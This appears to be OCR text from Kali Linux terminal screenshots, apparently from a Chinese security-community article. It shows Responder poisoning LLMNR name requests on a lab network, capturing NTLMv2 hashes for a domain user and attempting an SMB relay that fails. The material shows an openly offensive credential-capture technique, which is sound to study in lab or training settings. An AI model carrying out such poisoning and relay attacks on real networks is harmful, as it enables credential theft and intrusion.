 root@kali: ~/Responder-master/tools
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.60.5...
SMB signing: False
Os version: 'Windows Server 2008 R2 Datacenter 7601 Service Pack 1'
Hostname: 'WIN8'
Part of the 'DTESTER' domain
[+] Setting up SMB relay with SMB challenge: 3329cb29d2d52ae6
[+] Received NTLMv2 hash from: 192.168.60.141 False
[+] Username: Dtester is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Relay Failed, Tree Connect AndX denied. This is a low privileged user or SMB
 Signing is mandatory.
[+] Hashes were saved anyways in Responder/logs/ folder.
[+] Setting up SMB relay with SMB challenge: 8ba1bc067423d4cb
[+] Received NTLMv2 hash from: 192.168.60.141 False
[+] Username: Dtester is whitelisted, forwarding credentials.
[+] User WIN7\Dtester previous login attempt returned logon_failure. Not forward
ing anymore to prevent account lockout
root@kali: ~/Responder-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.60.131]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name asdasdasd
[*] [LLMNR]  Poisoned answer sent to 192.168.60.141 for name wpad
先知社区